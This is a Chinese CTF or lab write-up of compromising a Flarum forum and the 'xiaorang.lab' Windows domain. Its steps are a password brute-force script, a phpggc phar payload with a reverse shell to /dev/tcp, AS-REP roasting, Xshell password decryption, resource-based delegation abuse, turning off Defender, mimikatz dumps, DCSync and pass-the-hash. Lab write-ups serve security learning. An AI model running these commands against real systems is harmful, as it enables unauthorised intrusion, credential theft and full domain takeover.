入口
扫
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 39.99.153.68 is alive
[*] Icmp alive hosts len is: 1
39.99.153.68:22 open
39.99.153.68:80 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle: http://39.99.153.68 code:200 len:5867 title:霄壤社区
已完成 2/2好,很干净
Flarum历史漏洞不多而且很多都是后台利用似乎
只能爆破下密码了,弱口令还爆不出来,我草了
试了好久,最后是一无所获,倒是发现了如果你注册的邮箱后缀是xiaorang.lab的话在这论坛里面好像会有更多权限。。。
我草了,换了rockyou爆出来了,逆天,好好好你这么玩是吧,爆了多久我已经不好说了
# -*- coding: utf-8 -*-
import requests
'''
POST /login HTTP/1.1
Host: 39.98.115.157
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://39.98.115.157/
Content-Type: application/json; charset=utf-8
X-CSRF-Token: q3AnwhVW0vuNTacualNWpMIU1s9CelAmgzc8IO0Y
Content-Length: '83'
Origin: http://39.98.115.157
Connection: close
Cookie: flarum_session=OgyDjpOXBsLAeqQUYfra9kr9NuDepgsnpdXLvPk3
{"identification":"administrator@xiaorang.lab","password":"§14235§","remember":false}
'''
url = 'http://39.98.115.157/login'
headers = {
'Host': '39.98.115.157',
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/116.0',
'Accept': '*/*',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate',
'Referer': 'http://39.98.115.157/',
'Content-Type': 'application/json; charset=utf-8',
'X-CSRF-Token': 'q3AnwhVW0vuNTacualNWpMIU1s9CelAmgzc8IO0Y',
'Content-Length': '83',
'Origin': 'http://39.98.115.157',
'Connection': 'close',
'Cookie': 'flarum_session=OgyDjpOXBsLAeqQUYfra9kr9NuDepgsnpdXLvPk3',
}
f = open('./tools/dict/rockyou.txt', 'r', errors='ignore')
for line in f.readlines():
password = line.strip('\n')
print(password)
data = data = '{"identification":"administrator@xiaorang.lab","password":"' + password + '","remember":false}'
response = requests.post(url, headers=headers, data=data)
print(response.status_code)
if response.status_code == 200:
print('password is: ' + password)
break唉我真的是服了,在这里卡了巨久,来来回回重启好多次了

进后台,发现后台的用户列表里用户特多,这个过会再看
然后照着这篇文章开抄
外观里面选自定义样式

每次点保存后会编译一阵子,所以会看到显示forum.css不存在,等等就好了
这里没啥好说的,就是抄吧,编译时间还蛮久的
php phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/x x x/xxx 0>&1'"import (inline) 'data:text/css;base64,xxx';.test {
content: data-uri("phar://./assets/forum.css");
}最后点一下保存就能拿shell
传linpeas扫一手
没看见啥,也没有啥suid,但是发现了openssl的capability

去gtfobins找一手命令直接读flag

传fscan扫内网
172.22.60.8:445 open
172.22.60.15:445 open
172.22.60.42:445 open
172.22.60.8:139 open
172.22.60.42:139 open
172.22.60.15:135 open
172.22.60.42:135 open
172.22.60.8:135 open
172.22.60.52:80 open
172.22.60.15:139 open
172.22.60.8:88 open
172.22.60.52:22 open
[*] NetInfo:
[*]172.22.60.42
[->]Fileserver
[->]172.22.60.42
[->]169.254.205.159
[*] NetInfo:
[*]172.22.60.15
[->]PC1
[->]172.22.60.15
[->]169.254.17.85
[*] NetInfo:
[*]172.22.60.8
[->]DC
[->]172.22.60.8
[->]169.254.192.168
[*] NetBios: 172.22.60.8 [+]DC XIAORANG\DC
[*] NetBios: 172.22.60.15 XIAORANG\PC1
[*] NetBios: 172.22.60.42 XIAORANG\FILESERVER
[*] WebTitle: http://172.22.60.52 code:200 len:5867 title:霄壤社区四台机器
172.22.60.42 FILESERVER
172.22.60.15 PC1
172.22.60.8 域控
172.22.60.52 拿下第二关描述是
通过kerberos攻击的获取域内权限,并进行信息收集。那就得是15这台机器了
又想起来之前的一堆邮箱了,全部搞出来
写shell挂代理蚁剑连一下数据库,密码在这里

但是这里莫名其妙的蚁剑里执行sql语句就是没有反应,于是直接viper里起个shell连mysql了
SELECT `username` FROM `flarum_users` ORDER BY 1;
SELECT `password` FROM `flarum_users` ORDER BY 1;拿到了用户名密码各246个,这里面除了admin的密码似乎都是一样的,应该没什么看的必要,所以密码就不看了,然后试试哪几个用户名有效
./kerbrute_darwin_amd64 userenum --dc 172.22.60.8 -d xiaorang.lab ../user.txt一共有这几个
2023/08/17 12:54:21 > [+] VALID USERNAME: administrator@xiaorang.lab
2023/08/17 12:54:22 > [+] VALID USERNAME: chenfang@xiaorang.lab
2023/08/17 12:55:38 > [+] VALID USERNAME: wangkai@xiaorang.lab
2023/08/17 12:55:45 > [+] VALID USERNAME: wangping@xiaorang.lab
2023/08/17 12:55:56 > [+] VALID USERNAME: wangyun@xiaorang.lab
2023/08/17 12:56:09 > [+] VALID USERNAME: yangyan@xiaorang.lab
2023/08/17 12:56:15 > [+] VALID USERNAME: zhanghao@xiaorang.lab
2023/08/17 12:56:32 > [+] VALID USERNAME: zhangwei@xiaorang.lab
2023/08/17 12:56:34 > [+] VALID USERNAME: zhangxin@xiaorang.lab然后是Kerberoasting攻击,找找有没有没设置预认证的
python3 ./tools/impacket-0.10.0/examples/GetNPUsers.py -dc-ip 172.22.60.8 -usersfile ./user.txt xiaorang.lab/有两
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User chenfang doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wangkai doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wangping doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$wangyun@XIAORANG.LAB:85f9261654053b64d6a61b27cd76e1dc$359bc3b84165c25ce6b78f56849cdbb29cf76129e28aa6fe39c3d5464c5a45a713e4b08850a5103ee547ee70e525a3a617497831591ef59eb1a34fbd748df35015daf71d45faf8639019b16dbfd87299bf18ea8ef22c1dd152c63412df5ec32eb03fecb93a138f1550f2ffd5114d1f073a8a6e9cd9d98137c4b4a8a845381ee27caa1b667a99e0406817c8159dc692811c492f12345a1344781640ea3b3adee1453320d2fc7570906387f62e82018fd7ba4aa229cd085d17acd9e0d998dc52791216a86f43a3d3c43c010e650558c6a9b0b536da0fca64f904c01692dd06327d00a01f1b57e0f1132893cd9f
[-] User yangyan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zhanghao doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zhangwei doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$zhangxin@XIAORANG.LAB:07ae9eae89ad74d574bfa240a2cb6798$504153d1bc308eeef0b3b4f50e96e8ede4430cf9c7b3d26d8344fa3031bb1b3848b801e19407242e16fdf215181d3f534ac57bae543e196d6dc106626d40ca0c6ad3d060c23c3c5cd4d7fb0cf4b5f4b3d20ca6379110616dbae9b27ebb8bf77ae227dcc8f2b688dc68881691c6f00b2abc8c51cf2ddf4db094070d36275e0f451c4e884ee01dd9f7f08ca30d8c5ab084f9e86a6c64f61fd68680e4b1fadb4ad92067f5272b3fcb54227627b28afea7c757d757800e82759aca0c16365825e06ec18ea622cc742ed8cd223106bc28816f3285e4986913e1ebe7860c01665e3f61d7425974e1a57ef025a84d9fhashcat开爆,用rockyou只能爆出来wangyun的密码为Adm12geC,另一个爆不出
之前扫描没扫出15机器上的3389,又扫了一遍全端口扫出来了,直接拿wangyun的票据登陆
桌面上一个Xshell 7

直接点开看看
里面存着一个以zhangxin身份连到45机器上的会话,哦牛逼,套娃是吧

但是并不允许复制他的密码

搜到了这篇文章https://medium.com/@gpsanjeewaa/how-to-decrypt-xshell-passwords-acf2736bc474
照着做一下
先拿sid
C:\Users\wangyun>WMIC useraccount get name,sid
Name SID
Administrator S-1-5-21-2549426187-2894793112-2310433620-500
DefaultAccount S-1-5-21-2549426187-2894793112-2310433620-503
Guest S-1-5-21-2549426187-2894793112-2310433620-501
WDAGUtilityAccount S-1-5-21-2549426187-2894793112-2310433620-504
Administrator S-1-5-21-3535393121-624993632-895678587-500
Guest S-1-5-21-3535393121-624993632-895678587-501
krbtgt S-1-5-21-3535393121-624993632-895678587-502
chenfang S-1-5-21-3535393121-624993632-895678587-1105
zhanghao S-1-5-21-3535393121-624993632-895678587-1106
wangyun S-1-5-21-3535393121-624993632-895678587-1107
zhangwei S-1-5-21-3535393121-624993632-895678587-1108
wangkai S-1-5-21-3535393121-624993632-895678587-1109
yangyan S-1-5-21-3535393121-624993632-895678587-1110
zhangxin S-1-5-21-3535393121-624993632-895678587-1111
wangping S-1-5-21-3535393121-624993632-895678587-1112然后项目:https://github.com/dzxs/Xdecrypt
然后访问这里:C:\Users\wangyun\Documents\NetSarang Computer\7\Xshell\Sessions
简单的看了一手貌似也只读了xsh那个文件,于是直接复制出来
然后发现win32api这个库mac用不了,不好说了,寄了
但是突然又在他的脚本里发现了这句话
# method from https://github.com/JDArmy/SharpXDecrypt整挺好,直接用这个项目就可以了原来

直接拿到密码:admin4qwY38cc
切换下用户先,zhangxin的桌面上也有个Xshell,再看看,里面没东西
bloodhound启动

一眼丁真了这下
但是试了一下之前学的发现似乎不是很对

可能是我学的还太少了,我看到这zhangxin在ACCOUNT OPERATORS组里应该是可以把自己加进acladmin组的吧,之前学到的好像是这样,算了,再看看别的
找到了这篇文章看起来很有用,收藏了https://zhuanlan.zhihu.com/p/549838653?utm_id=0
里面有一条是利用方式2 Acount Operators组用户拿下主机
试试先,先创建机器账户
powershell
Set-ExecutionPolicy Bypass -Scope Process
import-module .\Powermad.ps1
New-MachineAccount -MachineAccount test3 -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)然后查sid
import-module .\powerview.ps1
Get-NetComputer test3 -Properties objectsid
#test3 sid: S-1-5-21-3535393121-624993632-895678587-1116然后修改WEB的msds-allowedtoactonbehalfofotheridentity的值
powershell
Set-ExecutionPolicy Bypass -Scope Process
import-module .\powerview.ps1
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3535393121-624993632-895678587-1116)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer PC1| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
然后生成票据
python3 ./tools/impacket-0.10.0/examples/getST.py -dc-ip 172.22.60.8 xiaorang.lab/test3\$:123456 -spn cifs/PC1.xiaorang.lab -impersonate administrator然后改host文件加入PC1.xiaorang.lab

导入票据
export KRB5CCNAME=administrator.ccache
python3 ./tools/impacket-0.10.0/examples/wmiexec.py PC1.xiaorang.lab -no-pass -k -dc-ip 172.22.60.8攻击成功

这里如果用psexec去连权限会更高
export KRB5CCNAME=administrator.ccache
python3 ./tools/impacket-0.10.0/examples/psexec.py -k xiaorang.lab/administrator@PC1.xiaorang.lab -no-pass
直接拿flag2

既然是可以获得域内除了域控的所有主机权限,那就把另一台机器权限也拿了,和前面步骤一样,只要把PC1改成FILESERVER就行
flag3

然后是让找黑客留下的域控后门
先建一个用户用来上线传马
net user zys password123$ /add
net localgroup administrators zys /add这里往FILESERVER上面传马的时候还被拦截了,原因是开了windowsdefender,草,关了就行了
看了眼别人wp,原来是老早以前被黑客搞了一手,现在已经有dcsync权限了
但是我的bloodhound没有显示出来这一条,挺怪,不知道是不是版本问题
直接传mimikatz抓一手hash
Authentication Id : 0 ; 36666632 (00000000:022f7d08)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/8/17 15:52:52
SID : S-1-5-96-0-2
msv :
[00000003] Primary
* Username : Fileserver$
* Domain : XIAORANG
* NTLM : 951d8a9265dfb652f42e5c8c497d70dc
* SHA1 : 3cab5f0752e862855aa5eb7f4b8919ca76785383
tspkg :
wdigest :
* Username : Fileserver$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Fileserver$
* Domain : xiaorang.lab
* Password : 01x[;IN5Eg>09?tlc$5E#("v<KW^ckQX$sbS.8,`>B!r#07GQrdTNx`Qp31tmkL./Y;?Y*])d@[qzp]@sfo;B#!"tgEm#*(3s,2cDr2/=xj'Ufn/:*wox.f3
ssp :
credman :然后dump出所有hash值
python3 ./tools/impacket-0.10.0/examples/secretsdump.py xiaorang/Fileserver\$@172.22.60.8 -hashes :951d8a9265dfb652f42e5c8c497d70dc -just-dc拿admin的进行hash传递
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b:::
python3 ./tools/impacket-0.10.0/examples/wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b Administrator@172.22.60.8flag4




